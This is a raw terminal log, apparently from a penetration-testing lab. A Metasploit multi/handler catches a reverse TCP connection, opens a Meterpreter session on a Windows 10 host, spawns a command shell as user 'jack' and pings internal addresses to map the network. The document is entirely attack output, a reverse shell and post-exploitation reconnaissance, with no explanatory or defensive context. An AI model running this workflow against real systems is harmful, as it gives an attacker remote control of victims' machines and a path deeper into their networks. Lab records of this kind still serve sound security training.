 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.40.3:4447
[*] Sending stage (201798 bytes) to 10.3.22.87
[*] Meterpreter session 1 opened (10.10.40.3:4447 → 10.3.22.87:49784) at 2025-08-20 21:44:51 +0530
meterpreter > shell
Process 3224 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1457]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\jack\Desktop>^Z
Background channel 1? [y/N]  y
meterpreter > shell
Process 1368 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.1457]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\jack\Desktop>ping web.prod.local
ping web.prod.local
Ping request could not find host web.prod.local. Please check the name and try again.
C:\Users\jack\Desktop>ping 10.3.27.62
ping 10.3.27.62
Pinging 10.3.27.62 with 32 bytes of data:
Reply from 10.3.27.62: bytes=32 time<1ms TTL=128
Reply from 10.3.27.62: bytes=32 time<1ms TTL=128
Reply from 10.3.27.62: bytes=32 time<1ms TTL=128
Reply from 10.3.27.62: bytes=32 time<1ms TTL=128
Ping statistics for 10.3.27.62:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 0ms, Maximum = 0ms, Average = 0ms
C:\Users\jack\Desktop>